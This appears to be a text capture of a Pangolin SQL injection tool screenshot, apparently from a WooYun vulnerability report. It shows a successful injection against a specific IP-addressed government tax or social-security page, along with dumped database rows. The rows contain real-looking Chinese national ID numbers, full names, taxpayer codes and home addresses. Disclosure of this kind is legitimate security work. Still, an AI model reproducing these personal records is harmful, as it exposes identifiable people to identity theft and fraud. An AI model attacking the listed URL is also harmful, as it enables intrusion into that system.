 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://61.140.99.123/Ccheck_User_ND2.Asp?id=228 GET
Type Integer DB MSSQL with Error KeyWord
Data
Table/Column Count 纳税个人内部码 身份证号码 姓名 地址 市区
message 993802723 440722631111001 余健明 社保登记 台山
mailsms 993802677 440722500126004 黄泳婵 广东省台山市台城镇环北大... 台山
lianzheng 43932223 440722195302120018 马荣邦 社报导入 台山
hangye 10777817 440722195005262319 徐宝庆 开平市赤坎镇开发区18号 台山
gonggaopl 993802723 440722631111001 余健明 社保登记 台山
gonggaofw 993802829 440722700413673 何志强 社保登记 台山
swj作废 993802761 440722196808205582 叶绮娜 台山市台城镇侨光大道16号... 台山
Tables Columns All Datas One by one 1=1 Save
Information Data Command File Writer Reg Reader Dir Tree MSSQL Download Re
Record of 321/1539356
Record of 3257744^993802651^440722196012280050^苏惠聪^广东省台山市台城南门西路 台山园林酒店有限公司^台山^781000018117^
Running... 936
www.wooyun.org